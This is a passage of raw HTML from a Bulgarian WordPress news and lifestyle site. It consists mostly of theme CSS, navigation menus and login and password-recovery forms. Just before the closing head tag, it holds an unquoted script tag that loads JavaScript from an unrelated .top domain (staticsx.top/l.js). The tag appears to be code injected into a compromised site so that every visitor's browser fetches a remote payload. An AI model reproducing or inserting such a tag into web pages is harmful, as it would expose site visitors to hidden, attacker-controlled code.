        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-63260 single-format-standard td-standard-pack ----- global-block-template-1 td-romania-news tdb_template_92677 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_223" class="tdc-zone"><div class="tdc_zone tdi_2_424  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_424{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_424:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_424:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_424{
position:relative;
}
}

</style>
<div class="tdi_1_223_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_223_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_a55" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_559  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_559{
                    min-height: 0;
                }.tdi_4_559 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_559,
				.tdi_4_559 .tdc-columns{
				    display: block;
				}.tdi_4_559 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_a55_rand_style td-element-style" ></div><div class="vc_column tdi_6_a78  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_a78{
                    vertical-align: baseline;
                }.tdi_6_a78 .wpb_wrapper,
				.tdi_6_a78 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_a78 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_a78 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_905 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_6a2" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_b06  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_b06{
                    min-height: 0;
                }.tdi_10_b06,
				.tdi_10_b06 .tdc-columns{
				    display: block;
				}.tdi_10_b06 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_a50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_a50{
                    vertical-align: baseline;
                }.tdi_12_a50 .wpb_wrapper,
				.tdi_12_a50 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_a50 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_a50 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_a4a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_a4a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_a4a{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_a4a{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_a4a .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_a4a .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_a4a .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_702 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_702" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_702{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_702{
                    display: inline-block;
                }.tdi_14_702 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_702 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_702 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_025 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_025" >
<style>
/* custom css */
.tdi_15_025{
                    display: inline-block;
                }.tdi_15_025 .tdb-logo-a,
                .tdi_15_025 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_025 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_025 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_025 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_025 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_025 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_025 .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_025 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_025 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_025 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_025 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_025 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_025 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_025 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_025 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_025 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_025 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_025 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_47a" class="tdc-zone"><div class="tdc_zone tdi_17_232  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_232{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_926" class="tdc-row"><div class="vc_row tdi_19_222  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_222{
                    min-height: 0;
                }.tdi_19_222,
				.tdi_19_222 .tdc-columns{
				    display: block;
				}.tdi_19_222 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_262  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_262{
                    vertical-align: baseline;
                }.tdi_21_262 .wpb_wrapper,
				.tdi_21_262 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_262 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_262 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_62c" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_af8 snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_af8{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_af8{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_62c_rand_style td-element-style" ><style>
.tdi_22_62c_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_2a7" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_45e  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_45e{
                    min-height: 0;
                }.tdi_25_45e:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_45e,
				.tdi_25_45e .tdc-columns{
				    display: block;
				}.tdi_25_45e .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_45e{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_45e .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_2a7_rand_style td-element-style" ><style>
.tdi_24_2a7_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_4a9 topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_4a9{
                    vertical-align: baseline;
                }.tdi_27_4a9 .wpb_wrapper,
				.tdi_27_4a9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_4a9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_4a9 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_d79 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_d79" >
<style>

/* inline tdc_css att */

.tdi_29_d79{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_d79{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_d79{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_d79{
                    display: inline-block;
                }.tdi_29_d79 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_d79 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_d79 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">вторник, януари 27, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_8b5 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_8b5"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_8b5{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_8b5{
                    display: inline-block;
                }.tdi_30_8b5 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_8b5 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_8b5 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_8b5 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_8b5 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_8b5 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_8b5 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_8b5 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_8b5 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_8b5 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_8b5 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_8b5 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_8b5 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_8b5 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_8b5 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_cc2 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_cc2" >
<style>

/* inline tdc_css att */

.tdi_31_cc2{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_cc2{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_cc2{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_cc2{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_cc2 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_cc2 .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_cc2 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_cc2 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_cc2 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_cc2 .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_cc2 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_cc2 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_cc2 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_cc2 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_cc2 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_cc2 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
